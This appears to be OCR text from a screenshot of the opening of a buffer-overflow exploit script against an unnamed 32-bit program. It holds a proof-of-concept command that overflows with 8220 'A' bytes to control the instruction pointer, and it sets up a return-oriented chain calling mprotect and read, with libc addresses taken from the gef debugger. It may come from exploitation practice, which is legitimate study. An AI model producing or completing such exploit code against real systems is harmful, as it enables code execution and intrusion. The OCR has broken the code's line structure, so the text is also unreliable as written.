
(fault address 0x41424344)
# PoC: run -a `python -c 'print 
"A"*8220+"DCBA"'`
from
 struct 
import
 pack

# int mprotect(void *addr, size_t len, 
int prot);
# define PROT_READ       0x1
# define PROT_WRITE      0x2
# define PROT_EXEC       0x4
#
# gef  p mprotect
# $1 = {<text variable, no debug info>} 
0xb7dbdfd0 <mprotect>
# gef  p read
#{ssize_t (int, void *, size_t)} 
0xb7db06b0 <__GI___libc_read>
#
# gef  ropgadget